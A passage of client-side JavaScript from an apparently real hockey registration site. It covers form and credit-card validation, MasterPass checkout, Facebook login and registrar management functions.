if((keyPressed!=8)||(keyPressed==8&&e.srcElement&&e.srcElement.type!="text"))
{if(keyPressed==8&&e.srcElement.type=="textarea")
{return true;}
else
{return false;}}}
prevKey=keyPressed;}
return true;}
document.onkeydown=disablekeyboardnavigation;window.onkeydown=disablekeyboardnavigation;function SubDisable(dform)
{if(document.getElementById){for(var sch=0;sch<dform.length;sch++){if(dform.elements[sch].type.toLowerCase()=="submit")
dform.elements[sch].disabled=true;}}
return true;}
function loadForm()
{if(document.forms.length>0&&document.forms[0].elements.length>0)
{document.forms[0].elements[0].focus();}
if(document.guardiantopform)
{if(document.guardiantopform.parentguardiancheck)
{document.guardiantopform.reset();document.guardiantopform.parentguardiancheck.checked=false;}}}
var bMessageDisplayed=false;var focusField="NONE";var bFocus=false;var validationSwitch=false;var da=(document.all)?1:0;var pr=(window.print)?1:0;var mac=(navigator.userAgent.indexOf("Mac")!=-1);function IsDate(n,caption,allowBlank){if(allowBlank==1&&n.length==0){return true;}
bValid=false;startPoint=0;secondSlashIndex=n.lastIndexOf("\/");firstSlashIndex=n.lastIndexOf("\/",(secondSlashIndex-1));if((n.substring((firstSlashIndex+1),secondSlashIndex).length>2)||(n.substring((firstSlashIndex+1),secondSlashIndex).length<1)||(n.substring(startPoint,firstSlashIndex).length>2)||(n.substring(startPoint,firstSlashIndex).length<1)){alert(regjs3+caption+regjs4);}
else if(!IsNumeric(n.substring(startPoint,firstSlashIndex))){alert(regjs3+caption+regjs4);}
else if(n.substring(startPoint,firstSlashIndex)>12){alert(regjs3+caption+regjs4);}
else if(!IsNumeric(n.substring((firstSlashIndex+1),secondSlashIndex))){alert(regjs3+caption+regjs4);}
else if(!IsNumeric(n.substring((secondSlashIndex+1),n.length))){alert(regjs3+caption+regjs4);}
else if((parseInt(TrimZero(n.substring((firstSlashIndex+1),secondSlashIndex)))>31)||(parseInt(TrimZero(n.substring((firstSlashIndex+1),secondSlashIndex)))<0)){alert(regjs5);}
else if((parseInt(n.substring((secondSlashIndex+1),n.length))>2099)||(parseInt(n.substring((secondSlashIndex+1),n.length))<1800)){alert(regjs3+caption+regjs4);}
else if(!IsValidDate(n.substring((firstSlashIndex+1),secondSlashIndex),n.substring(startPoint,firstSlashIndex),n.substring((secondSlashIndex+1),n.length)))
{alert(regjs3+caption+regjs4);}
else
{bValid=true;}
return bValid;}
function isNumeric(testNum)
{for(var i=0;i<testNum.length;i++)
{var allowed='0123456789';if(allowed.indexOf(testNum.charAt(i))==-1)
{return false;}}}
function removeSpaces(testString)
{var newString="";for(var i=0;i<testString.length;i++)
{var allowed='0123456789';if(allowed.indexOf(testString.charAt(i))!=-1)
{newString=newString+testString.charAt(i);}}
return newString;}
function removeSpacesAndDashes(testString)
{var newString="";var bad=' -';for(var i=0;i<testString.length;i++)
{if(bad.indexOf(testString.charAt(i))==-1)
{newString=newString+testString.charAt(i);}}
return newString;}
function isLetter(testString)
{for(var i=0;i<testString.length;i++)
{var allowed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';if(allowed.indexOf(testString.charAt(i))==-1)
{return false;}}}
function postalCodeTest(testString,allowBlank,caption){if(allowBlank==1){newTestString=removeSpacesAndDashes(testString);if(newTestString.length==0)
{return true;}}
if(allowBlank==0){newTestString=removeSpacesAndDashes(testString);if(newTestString.length==0){alert(regjs6);return false;}}
if(testString.length!=7){alert(regjs3+caption+regjs4);return false;}
else{if(testString.charAt(3)!=" "){alert(regjs3+caption+regjs4);return false;}
var newStrA=testString.substring(0,3);var newStrB=testString.substring(4,7);testString=newStrA+newStrB;var numberString=testString.charAt(1)+testString.charAt(3)+testString.charAt(5);var charString=testString.charAt(0)+testString.charAt(2)+testString.charAt(4);if(isLetter(charString)==false){alert(regjs3+caption+regjs4);return false;}
if(isNumeric(numberString)==false){alert(regjs3+caption+regjs4);return false;}}}
function IsValidDate(day,month,year)
{var today=new Date();var test=new Date(year,month-1,day);if(day==0)
{return false;}
if(month==0)
{return false;}
if(year==0)
{return false;}
if((year==test.getFullYear())&&(month==test.getMonth()+1)&&(day==test.getDate()))
{return true;}
else
{return false;}}
function shortPhoneTest(testNum,fieldName,allowBlank)
{testNum=removeSpacesAndDashes(testNum);if(allowBlank==1&&testNum.length==0)
{return true;}
else
{if(testNum.length!=7)
{alert("Phone number "+testNum+" must be 7 digits\n("+fieldName+")");return false;}
else
{if(isNumeric(testNum)==false)
{alert("Phone number "+testNum+" must be contain only 0,1,2,3,4,5,6,7,8,9\n("+fieldName+")");return false;}
else
return true;}}}
function longPhoneTest(testNum,fieldName,allowBlank){testNum=removeSpacesAndDashes(testNum);if(allowBlank==1&&testNum.length==0){return true;}
else{if(testNum.length==0&&allowBlank==0){alert(regjs6);return false;}
if(testNum.length!=10){alert("Phone number "+testNum+" must be 10 digits\n("+fieldName+")");return false;}
else{if(isNumeric(testNum)==false){alert("Phone number "+testNum+" must be contain only 0,1,2,3,4,5,6,7,8,9\n("+fieldName+")");return false;}
else
return true;}}}
function TrimZero(n)
{return(n.charAt(0)=='0')?n.charAt(1):n;}
function IsNumeric(n)
{var length=n.length;var index=0;var valid=length>0;for(var index=0;(index<length)&&valid;index++)
{var c=n.charAt(index);if(c<"0"||c>"9")
valid=false;}
return valid;}
function IsBlank(InString)
{var bBlank=true;if((InString!=null)&&(InString.length!=0))
{if(Trim(InString).length>0)
{bBlank=false;}}
return bBlank;}
function Trim(InString)
{if((InString!=null)&&(InString.length>0))
{for(var FirstNonBlank=0;(FirstNonBlank<InString.length)&&(InString.charAt(FirstNonBlank)==' ');FirstNonBlank++);for(var LastNonBlank=InString.length-1;(LastNonBlank>0)&&(InString.charAt(LastNonBlank)==' ');LastNonBlank--);if(FirstNonBlank<=LastNonBlank)
InString=InString.substring(FirstNonBlank,LastNonBlank+1);else
InString='';}
return InString;}
function evalRegExp(fieldName,regExp)
{return regExp.test(document.all['fieldName'].value);}
function IsEmail(emailStr)
{if(emailStr.length==0)
{return true}
else
{var emailPat=/^(.+)@(.+)$/;var specialChars="\\(\\)<>@,;:\\\\\\\"\\.\\[\\]";var validChars="\[^\\s"+specialChars+"\]";var firstChars=validChars;var quotedUser="(\"[^\"]*\")";var ipDomainPat=/^\[(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})\]$/;var atom="("+firstChars+validChars+"*"+")";var word="("+atom+"|"+quotedUser+")";var userPat=new RegExp("^"+word+"(\\."+word+")*$");var domainPat=new RegExp("^"+atom+"(\\."+atom+")*$");var matchArray=emailStr.match(emailPat);if(matchArray==null)
{alert("The email address you have entered seems incorrect (check @ and .'s)");return false;}
var user=matchArray[1];var domain=matchArray[2];if(user.match(userPat)==null)
{alert("Your email username doesn't seem to be valid.");return false;}
var IPArray=domain.match(ipDomainPat);if(IPArray!=null)
{for(var i=1;i<=4;i++)
{if(IPArray[i]>255)
{alert("Your email Destination IP address is invalid!");return false;}}
return true;}
var domainArray=domain.match(domainPat);if(domainArray==null)
{alert("Your email domain name doesn't seem to be valid.");return false;}
var atomPat=new RegExp(atom,"g");var domArr=domain.match(atomPat);var len=domArr.length;if(domArr[domArr.length-1].length<2||domArr[domArr.length-1].length>3)
{alert("Your email address must end in a three-letter domain, or two letter country.");return false;}
if(domArr[domArr.length-1].length==3&&len<2)
{var errStr="Your email address is missing a hostname!"
alert(errStr);return false;}
return true;}}
function validateForm(fieldDataType,fieldName,value,caption){switch(fieldDataType)
{case"String":break;case"Date":if(IsDate(Trim(value))==false)
{return false;}
break;case"Email":if(IsEmail(Trim(value))==false)
{return false;}
break;case"Phone":break;case"Numeric":if(!IsNumeric(Trim(value)))
{alert("Error: "+caption+" must contain only digits 0 through 9");return false;}
break;}}
function highliteMandatoryFields(fieldDisplayType,fieldName,fieldDataType,isBlank,value,maxLength){switch(fieldDisplayType){case"text":if(isBlank=="0"){if(IsBlank(Trim(value))){ok=false;if(bMessageDisplayed==false){highlightError(fieldName+"-Row");}}}break;case"agree":if(isBlank=="0"||value==$(fieldName).defaultValue){if(IsBlank(Trim(value))||value==$(fieldName).defaultValue){ok=false;if(bMessageDisplayed==false){highlightError(fieldName+"-Row");}}}break;case"fullname":if(isBlank=="0"||value==$(fieldName).defaultValue){if(IsBlank(Trim(value))||value==$(fieldName).defaultValue){ok=false;if(bMessageDisplayed==false){highlightError(fieldName+"-Row");}}}break;case"fileUpload":if(IsBlank(Trim(value))){highlightError(fieldName+"-Row");}
break;case"postalCode":if(isBlank=="0"){var newTestString=removeSpacesAndDashes(value);if(newTestString.length==0){highlightError(fieldName+"-Row");}}
break;case"textarea":if(isBlank=="0"&&value.length==0)
highlightError(fieldName+"-Row");break;case"date":if(isBlank=="0"){if(IsBlank(Trim(value))){highlightError(fieldName+"-Row");}}
break;case"combobox":if(isBlank=="0"){if(value=="Select one"||value==""){highlightError(fieldName+"-Row");}}
break;case"longPhone":if(isBlank=="0"){if(value.length==0){highlightError(fieldName+"-Row");}}
break;}}
function ValidateField(caption,fieldDisplayType,fieldName,fieldDataType,allowBlank,value,maxLength)
{if(fieldName.indexOf("weight",0)>-1){if(isNaN(value)){alert(regjs7);return false;}}
switch(fieldDisplayType)
{case"text":if(validateTextField(fieldDisplayType,fieldName,fieldDataType,allowBlank,value,caption)==false){return false;}
break;case"agree":if(validateTextField(fieldDisplayType,fieldName,fieldDataType,allowBlank,value,caption)==false||value==$(fieldName).defaultValue){return false;}
break;case"fullname":if(validateTextField(fieldDisplayType,fieldName,fieldDataType,allowBlank,value,caption)==false||value==$(fieldName).defaultValue){return false;}
break;case"fileUpload":if(validateTextField(fieldDisplayType,fieldName,fieldDataType,allowBlank,value,caption)==false)
return false;break;case"postalCode":if(postalCodeTest(value,allowBlank,caption)==false){return false;}
break;case"longPhone":return longPhoneTest(value,fieldName,allowBlank);case"shortPhone":return shortPhoneTest(value,fieldName,allowBlank);case"date":if(IsDate(Trim(value),caption,allowBlank)==false){return false;}
break;case"textarea":if(validateTextArea(maxLength,value,true,allowBlank)==false){return false;}
break;case"combobox":if(validateComboBox(caption,fieldDisplayType,fieldName,fieldDataType,allowBlank,value)==false){return false;}
break;}}
function validateTextArea(maxLength,value,checkBlank,allowBlank){var newLines=value.match(/(\r\n|\n|\r)/g);var addition=0;if(newLines!=null){addition=(newLines.length*3)-1;}
if(value.length+addition>=maxLength){alert("You have entered the maximum amount of information for this field.\n"+"Any more information entered will not be saved");return false;}else if(checkBlank&&allowBlank=='0'&&IsBlank(Trim(value))){alert(regjs6);return false;}}
function validateTextField(fieldDisplayType,fieldName,fieldDataType,isBlank,value,caption){var ok=true;if(isBlank=="0"){if(IsBlank(Trim(value))){ok=false;if(bMessageDisplayed==false){alert(regjs6);return false;bFocusField=fieldName;bMessageDisplayed=true;}}}
if(ok){if(validateForm(fieldDataType,fieldName,value,caption)==false){return false;}
if(fieldName.indexOf('$usa_player_no')>0){if(isBlank=="1"){bMessageDisplayed=false;}else{if(validateUsaHockeyNr(value,$(fieldName+"$format").getValue())==false){ok=false;highlightError(fieldName+"-Row");if(bMessageDisplayed==false){alert(usaNrErrorMessage);bFocusField=fieldName;bMessageDisplayed=true;}
return false;}else{bMessageDisplayed=false;}}}
if(!validateConfirmationField($(fieldName))){ok=false;highlightError(fieldName+"-Row");if(bMessageDisplayed==false){alert(usaMatchErrorMessage);bFocusField=fieldName;bMessageDisplayed=true;}
return false;}
if(ok){bMessageDisplayed=false;focusField="NONE";}}}
function setFocusField(fieldName)
{if(focusField=="NONE")
{document.all[fieldName].focus();bFocus=false;}
else
{if(!bFocus)
{document.all[focusField].focus();bFocus=true;alert("bFocus was false but now it is true");}}}
function validateComboBox(caption,fieldDisplayType,fieldName,fieldDataType,isBlank,value)
{if(isBlank=="0")
{if(value=="Select one"||value=="")
{alert('"'+caption+'" is required');return false;}
else
{return true;}}
else
{return true;}}
function concatDateFields(compoundField,tempMonth,tempDay,tempYear)
{var today=new Date();var currentYear=today.getYear();var shortYear=currentYear-2000;if(tempYear.length==2)
{if(tempYear<=shortYear)
{tempYear="20"+tempYear.toString();}
else
{tempYear="19"+tempYear.toString();}}
compoundField.value=tempMonth+"/"+tempDay+"/"+tempYear;}
function concatPostalCodeFields(compoundField,postalCode1,postalCode2)
{compoundField.value=postalCode1+" "+postalCode2;}
function concatShortPhone(compoundField,phone1,phone2)
{compoundField.value=phone1+"-"+phone2;if(compoundField.value=="-")
{compoundField.value="";}}
function concatLongPhone(compoundField,phone1,phone2,phone3)
{compoundField.value=phone1+"-"+phone2+"-"+phone3;if(compoundField.value=="--")
{compoundField.value="";}}
function openHelp()
{window.open('','helpWindow','toolbar=no,status=no,scrollbars=no,location=no,menubar=no,directories=no,width=375,height=300');self.focus;}
var isPrinted=false;function printReceipt(code)
{if(isPrinted==false)
{window.open('/rfs2/jsp/payment/Onsite_Receipt.jsp');isPrinted=true;}
else
{alert("you have already printed your receipt.\nPlease proceed to the payment table");}}
function admin_PrintReceipt()
{window.open('/rfs2/jsp/payment/Onsite_Receipt.jsp');}
function online_PrintReceipt()
{location.href=('/rfs2/jsp/payment/OnlineParentReceipt.jsp');}
function nextRegistration(seasonCount,operatingSystem)
{if(operatingSystem=='linux')
{isPrinted=true;}
if(isPrinted==true)
{if(seasonCount>1)
{window.close();}
else
{window.open('/rfs2/frontdoor.do?time='+new Date()+'&season=<c:out value="${season.SEASON_ACCESS_HEX}" />','_seasonPage','fullscreen=no,toolbar=no,status=no,scrollbars=yes,location=no,menubar=no,directories=no');}}
else
{alert("Sorry! You have to print your receipt first");}}
function singleSeasonNextRegistration()
{window.open('/rfs2/frontdoor.do?season=<c:out value="${season.SEASON_ACCESS_HEX}" />','_parent','fullscreen=no,toolbar=no,status=no,scrollbars=yes,location=no,menubar=no,directories=no');}
function validRequired(formField,fieldLabel)
{var result=true;if(formField.value=="")
{alert('Please enter a value for the "'+fieldLabel+'" field.');formField.focus();result=false;}
return result;}
function allDigits(str)
{return inValidCharSet(str,"0123456789");}
function inValidCharSet(str,charset)
{var result=true;for(var i=0;i<str.length;i++)
if(charset.indexOf(str.substr(i,1))<0)
{result=false;break;}
return result;}
function isValidExpDate(formField,fieldLabel,required,form,installment)
{var result=true;var expired=false;if(formValue)
{var formValue=formField.value;if(required&&!validRequired(formField,fieldLabel))
result=false;if(result&&(formField.value.length>0))
{var elems=formValue.split("/");var month;result=(elems.length==2);if(result)
{var tempMonth=(elems[0]);if(tempMonth.substring(0,1)=='0')
{month=tempMonth.substring(1,2);}
else
{month=tempMonth;}
var year=elems[1];year=parseInt(TrimZero(year));month=parseInt(TrimZero(month));if(elems[1].length==2)
year+=2000;var now=new Date();var nowMonth=now.getMonth()+1;var nowYear=now.getFullYear();expired=(nowYear>year)||((nowYear==year)&&(nowMonth>month));result=allDigits(elems[0])&&(month>0)&&(month<13)&&allDigits(elems[1])&&((elems[1].length==2)||(elems[1].length==4));}}}
if(!result)
{alert('Please enter a date in the format MM/YY for the "'+fieldLabel+'" field.');formField.focus();}
else if(expired)
{result=false;alert('The date for "'+fieldLabel+'" has expired.');formField.focus();}
else
{var form=document.getElementById('invForm');var expMonthField=document.getElementById('expMonth');var expYearField=document.getElementById('expYear');var paymentTypeHidden=document.getElementById('paymentTypeHidden');var cont=true;if(expMonthField.value==-1||expYearField.value==-1)
{alert(regjs8);result=false;return result;}
else
{if(installment==1&&paymentTypeHidden)
{if(paymentTypeHidden.value.indexOf("1")>-1)
{cont=false;new Ajax.Request('/rfs2/registration/validateForm.do',{method:'post',parameters:{action:"creditCardExpiryInstallment",amount:$('linkamount').getValue(),expiryMonth:expMonthField.value,expiryYear:expYearField.value,installmentNo:$("selectedPaymentType").getValue()},onSuccess:function(request){var response=request.responseText;if(response.indexOf("false")>-1)
{result=false;alert(regjs9);}
else
{result=true;cont=false;if($("installmentPopUp").getValue()=="NOT_OK"){form.submit();}else{var res=1;var installmentPopUp=$("installmentPopUp").getValue();if(installmentPopUp=="NOT_OK"){res=1;}else{res=confirm(installmentPopUp);}
if(res==1){form.submit();}}}}});}}
if(cont==true)
{new Ajax.Request('/rfs2/registration/validateForm.do',{method:'post',parameters:{action:"creditCardExpiry",expiryMonth:expMonthField.value,expiryYear:expYearField.value},onSuccess:function(request){var response=request.responseText;if(response.indexOf("false")>-1)
{result=false;alert(regjs10);}
else
{result=true;form.submit();}}});}}}}
function isValidCvd(cvd,ccType){var result=true;var ccv=removeSpaces(cvd.value.toString());if(ccType=='AMEX'){if((cvd.value.length!=4)){alert('Allows only 4 digit cvd/ccv');cvd.focus();result=false;}}
else{if((cvd.value.length!=3)){alert('Allows only 3 digit cvd/ccv');cvd.focus();result=false;}}
return result;}
function isValidCreditCardNumber(formField,ccType,fieldLabel,required){var result=true;var ccNum=removeSpaces(formField.value);if(required&&!validRequired(formField,fieldLabel))
result=false;if(result&&(formField.value.length>0)){if(!allDigits(ccNum)){alert(regjs11);formField.focus();result=false;}
if(result){if(!LuhnCheck(ccNum)||!validateCCNum(ccType,ccNum)){alert(regjs12);formField.focus();result=false;}}}
return result;}
function LuhnCheck(str)
{var result=true;var sum=0;var mul=1;var strLen=str.length;for(i=0;i<strLen;i++)
{var digit=str.substring(strLen-i-1,strLen-i);var tproduct=parseInt(digit,10)*mul;if(tproduct>=10)
sum+=(tproduct%10)+1;else
sum+=tproduct;if(mul==1)
mul++;else
mul--;}
if((sum%10)!=0)
result=false;return result;}
function GetRadioValue(rArray)
{for(var i=0;i<rArray.length;i++)
{if(rArray[i].checked)
return rArray[i].value;}
return null;}
function trimFirstZero(Param)
{alert(Param);if(Param.length>2)
{if(param.charAt(0)=='0')
{alert(Param.charAt(1));return Param.charAt(1);}}
alert(Param);return Param;}
function validateCCNum(cardType,cardNum)
{var result=false;var cardLen=cardNum.length;var firstdig=cardNum.substring(0,1);var seconddig=cardNum.substring(1,2);var first4digs=cardNum.substring(0,4);switch(cardType)
{case"VI":result=((cardLen==16)||(cardLen==13))&&(firstdig=="4");break;case"AMEX":var validNums="47";result=(cardLen==15)&&(firstdig=="3")&&(validNums.indexOf(seconddig)>=0);break;case"MC":var validNums="12345";result=(cardLen==16)&&(firstdig=="5")&&(validNums.indexOf(seconddig)>=0);break;case"DISCOVER":result=(cardLen==16)&&(first4digs=="6011");break;case"DINERS":var validNums="068";result=(cardLen==14)&&(firstdig=="3")&&(validNums.indexOf(seconddig)>=0);break;}
return result;}
function validCCFormEcom(ccTypeField,ccNumField,ccExpField,form)
{var result=true;var paymentTypeInstalment=document.getElementById('paymentTypeJava');var name=document.getElementById('custName1');var streetAddr=document.getElementById('streetAddr');var city=document.getElementById('city');var zip=document.getElementById('zip');var phone=document.getElementById('phone');var email=document.getElementById('email');var province=document.getElementById('province');var credCardType="IO";var selected=false;if(ccTypeField[0]&&ccTypeField[0].checked){credCardType="VI";selected=true;}
else if(ccTypeField[1]&&ccTypeField[1].checked){credCardType="MC";selected=true;}
else if(ccTypeField[2]&&ccTypeField[2].checked)
{credCardType="IO";selected=true;}
if(ccTypeField[0]&&!selected)
{alert(regjs13);result=false;}
if(result&&credCardType!="IO"&&paymentTypeInstalment!=null&&paymentTypeInstalment.value=="-1")
{alert(regjs14);result=false;}
if(result&&name.value=="")
{alert("Name is a required field");result=false;}
if(result&&streetAddr.value=="")
{alert("Street Address is a required field");result=false;}
if(result==true&&city.value=="")
{alert("City is a required field");result=false;}
if(result==true&&zip.value=="")
{alert("Postal/Zip Code is a required field");result=false;}
if(result==true&&phone.value=="")
{alert("Phone is a required field");result=false;}
if(result==true&&email.value=="")
{alert("Email is a required field");result=false;}
if(result==true)
{if(credCardType=="IO")
{result=true;document.getElementById('invForm').submit();}
else
{result=isValidCreditCardNumber(ccNumField,credCardType,"Credit Card Number",true);if(result==true)
{form.submit();}
else
{}}}}
function validCCForm(ccTypeField,ccNumField,ccExpField,form,installment,cvvField)
{var result=true;var cvdCheck=false;var paymentTypeInstalment=document.getElementById('paymentTypeJava');var name=document.getElementById('custName1');var streetAddr=document.getElementById('streetAddr');var city=document.getElementById('city');var zip=document.getElementById('zip');var phone=document.getElementById('phone');var email=document.getElementById('email');var province=document.getElementById('province');var cvd=document.getElementById('cvd');var credCardType="IO";var selected=false;if(ccTypeField){credCardType=ccTypeField.value;}
if(credCardType==""&&!selected){alert(regjs15);result=false;}
if(result&&credCardType!="IO"&&paymentTypeInstalment!=null&&paymentTypeInstalment.value=="-1"){alert(regjs16);result=false;}
if(result&&name.value==""){alert(regjs17);result=false;}
if(result&&cvd.value==""){alert(regjs23);result=false;}
if(result&&streetAddr.value==""){alert(regjs18);result=false;}
if(result==true&&city.value==""){alert(regjs19);result=false;}
if(result==true&&zip.value==""){alert(regjs20);result=false;}
if(result==true&&phone.value==""){alert(regjs21);result=false;}
if(result==true&&email.value==""){alert(regjs22);result=false;}
if(result==true){if(credCardType=="IO"){result=true;document.getElementById('invForm').submit();}
else{result=isValidCreditCardNumber(ccNumField,credCardType,"Credit Card Number",true);cvdCheck=isValidCvd(cvd,credCardType);if((result==true)&&(cvdCheck==true)){isValidExpDate(ccExpField,"Expiration Date",true,form,installment);}
else{}}}}
function validateVolunteerOptionDetails()
{var theForm=document.VolunteerOptionDetailsForm;if(theForm.volType.value!=3)
{ischecked=false;for(var i=0;i<theForm.volType.length;i++)
{if(theForm.volType[i].checked)
{ischecked=true;}}
if(ischecked==false)
{alert("Please select a team to volunteer for");return false;}}
return true;}
function isValidCVV(cvv,cardType){valid=true;if(cardType=="AMEX"){if(cvv.value.length!=4||!allDigits(cvv.value)){valid=false;alert("Invalid CVV");}}
else{if(cvv.value.length!=3||!allDigits(cvv.value)){valid=false;alert("Invalid CVV");}}
return valid;}
function masterpassSubmit(){var checkoutID=$('checkoutID').value;var country=$('leagueCountry').value;var ccAccepted;var amount=$('amount').value;var currency="";var cartId="12345";var callback=$('callbackurl').value;if(country==1){ccAccepted=["master,amex,visa"];currency="CAD";}
else{ccAccepted=["master,amex,discover,visa"];currency="USD";}
masterpass.checkout({"checkoutId":checkoutID,"allowedCardTypes":ccAccepted,"amount":amount,"currency":currency,"suppress3Ds":true,"suppressShippingAddress":true,"cartId":cartId,"callbackUrl":callback+"rfs2/registration/payment.do?action=receiveMasterpassCallback&requestSender=3&mptransid="+cartId+"&amount="+amount});}

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/Fb.js?ver=26
body_size: 533
content:
var accessToken="Not Connected";var teamLogin=false;window.fbAsyncInit=function(){FB.init({appId:'810303105666477',status:true,xfbml:true});FB.Event.subscribe('auth.authResponseChange',function(response){if(response.status==='connected'){accessToken=response.authResponse.accessToken;}else if(response.status==='not_authorized'){}else{}});};(function(d){var js,id='facebook-jssdk',ref=d.getElementsByTagName('script')[0];if(d.getElementById(id)){return;}
js=d.createElement('script');js.id=id;js.async=true;js.src="//connect.facebook.net/en_US/all.js";ref.parentNode.insertBefore(js,ref);}(document));function testAPI(){console.log('Welcome!  Fetching your information.... ');FB.api('/me',function(response){console.log('Good to see you, '+response.id+'.');});}
function loginSM(){if(accessToken=="Not Connected"){FB.login(function(){if(accessToken!="Not Connected"){loginAjax(accessToken);}});}else{loginAjax(accessToken);}}
function loginAjax(authToken){new Ajax.Request('/rfs2/fbLogin.do',{method:'post',parameters:{actionType:"login",auth:authToken,teamId:$('multiAct').getValue(),teamLogin:teamLogin},onSuccess:function(request){var response=request.responseText;if(response=="LINKED"){setActionAndSubmit('doLogin');}else if(response.indexOf("@")>-1){$('passwordBox').hide();$('fbLink').hide();$('email').value=response;$('email').focus();$('email').blur();teamLogin=true;(function(){document.getElementById("loginbutton").onclick=function(){loginSM();};})();}else if(response=="UNLINKED"){setActionAndSubmit('doLogin');}}});}

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/reg_lite/ManageAccount/lite_accountimporter.js?ver=1.20
body_size: 447
content:
var updater;var registration;function openAccountImporterModal(reg){registration=reg;$j('#teamAccountImportDiv').show();$j('#teamAccountImportModal').modal('toggle');if(registration==0){var statsDropDown=$j("#statsDropDown").val().split(",");$j('#registrationseason').val(statsDropDown[1]);$j('#statseason').val(statsDropDown[0]);}else{$j('#registrationRosterAdditionImporter').val("1");$j('#statseason').val($j("#statsRoster").val());}}
function closeAccountImporterModal(){$j('#teamAccountImportDiv').hide();$j('#teamAccountImportModal').modal('toggle');if(registration==0){changeRoster();}else{refreshTeam();}}
function getTemplate(){window.open("/rfs2/accountmanagement/accountImporter?action=getTemplate&templateType="+$j('#templateType').val());}
function importTemplate(){$j('#accountImportForm').submit();}
function killImportTemplateCheck(message,status){$j(".spinner").hide();if(updater){updater.stop();}
$j("#accountImportButton").attr("disabled",false);if(status==1){notify(message);}else{notifyError(message);}}
function startImportTemplateCheck(){$j("#accountImportButton").attr("disabled",true);$j(".spinner").show();updater=new Ajax.PeriodicalUpdater('importCombo','/rfs2/accountmanagement/accountImporter?action=importFileCheck',{asynchronous:true,frequency:1,method:'get',parameters:'c=status'});return true;}
function toggleTemplateType(templateType){$j('#templateType').val(templateType);return true;}
function notify(msg){$j("#accountImporterValidation").html(msg);$j("#accountImporterValidation").show();$j("#validate").val(0);}
function notifyError(msg){$j('.notifications').notify({postion:"top center",message:{html:msg},fadeOut:{delay:10000},type:"danger"}).show();}
function notifyWarning(msg){$j('.notifications').notify({postion:"top center",message:{html:msg},fadeOut:{delay:10000},type:"warning"}).show();}

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/reg_lite/ManageAccount/lite_registrar.js?ver=26
body_size: 553
content:
function registrar_changeTeam(reglite){if($j("#registrarDropDown").val()=="-1"){$j("#registrarContent").html("");}else{$j.ajax({url:'/rfs2/accountmanagement/registrar',type:"POST",data:{action:"changeRegistrarTeam",steamid:$j("#registrarDropDown").val(),reglite:reglite}}).done(function(html){$j("#registrarContent").html(html);});}}
function registrar_deny(registrationno){$j.ajax({url:'/rfs2/accountmanagement/registrar',type:"POST",data:{action:"deny",steamid:$j("#registrarDropDown").val(),registrationno:registrationno}}).done(function(html){$j("#registrar-modal").html(html);$j('#registrar-modal').modal('show');alternateRows("customFieldsPopup","oddRow","evenRow");});}
function registrar_edit(registrationno){$j.ajax({url:'/rfs2/accountmanagement/registrar',type:"POST",data:{action:"edit",steamid:$j("#registrarDropDown").val(),registrationno:registrationno}}).done(function(html){$j("#registrar-modal").html(html);$j('#registrar-modal').modal('show');alternateRows("customFieldsPopup","oddRow","evenRow");});}
function registrar_deny_perform(registrationno){$j("#status").val(4);$j("#registrarModalButton").attr("disabled",true);$j(".spinner").show();if($j.trim($j("#note").val())==''){showAlert("Please let us know the reason this player is being denied.");}else{$j("#registrarUpdateForm").submit();}}
function registrar_edit_perform(registrationno){$j("#status").val(-1);$j("#registrarModalButton").attr("disabled",true);$j(".spinner").show();$j("#registrarUpdateForm").submit();}
function registrar_approve_perform(registrationno){showHideLoadingDiv(true);$j.ajax({url:'/rfs2/accountmanagement/registrar',type:"POST",data:{action:"approvePerform",steamid:$j("#registrarDropDown").val(),registrationno:registrationno,status:3}}).done(function(html){showAlertErrorLevel("Registration approved",3);$j("#registrarContent").html(html);showHideLoadingDiv(false);});}
function killUploadCheck(message,status){$j(".spinner").hide();$j("#registrarModalButton").attr("disabled",false);updater.stop();if(status==1){showAlertErrorLevel(message,ALERTSUCCESS);jquerySlide_ID("registrar-modal");registrar_changeTeam(0);}else{showAlertErrorLevel(message,ALERTERROR);}}
function startUploadCheck(){updater=new Ajax.PeriodicalUpdater('importCombo','/rfs2/accountmanagement/registrar?action=importFileCheck',{asynchronous:true,frequency:1,method:'get',parameters:'c=status'});return true;}
function downloadFile(file){window.open("/rfs2/downloadFile.pdfprint?action=downloadFile&path="+escape(file));}

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/commonLib.js?ver=3.4x2770
body_size: 166
content:
var oddrow="#f4f4f4";var evenrow="#ededed";var errorrow='#D0756D';var errortext='#780000';function selectAllCheckBox(form,elem,name){var check=elem.checked;var inputs=form.getElementsByTagName("input");for(i=0;i<inputs.length;i++){if(inputs[i]!=null&&inputs[i].name==name){inputs[i].checked=check;}}}
function getSelectBoxValues(form,name){var inputs=form.getElementsByTagName("input");var result="";var first=1;for(i=0;i<inputs.length;i++){if(inputs[i]!=null&&inputs[i].name==name){if(inputs[i].checked){if(first==0)
result+=";";result+=inputs[i].value;first=0;}}}
return result;}
function highlightError(id){document.getElementById(id).style.backgroundColor=errorrow;}
function unhighlightError(id,background){if(document.getElementById(background)&&document.getElementById(id)){if(document.getElementById(background).value=="evenRow"){document.getElementById(id).style.backgroundColor="white";}else{document.getElementById(id).style.backgroundColor=oddrow;}}else{}}
function unhighlightErrorNoBackground(id){if(document.getElementById(id)){document.getElementById(id).style.backgroundColor="";}}

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/psMain.js?ver=3.92
body_size: 3951
content:
var assocArr=new Object();var htmleditor;function destroyHTMLEditor(){try{if(!htmleditor)
return;htmleditor.destroy();htmleditor=null;}
catch(e){}}
function PopupCenter(url,title,w,h){var dualScreenLeft=window.screenLeft!=undefined?window.screenLeft:screen.left;var dualScreenTop=window.screenTop!=undefined?window.screenTop:screen.top;width=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width;height=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height;var left=((width/2)-(w/2))+dualScreenLeft;var top=((height/2)-(h/2))+dualScreenTop;var newWindow=window.open(url,title,'scrollbars=yes, width='+w+', height='+h+', top='+top+', left='+left);if(window.focus){newWindow.focus();}}
function enableHTMLEditor(){if(htmleditor)
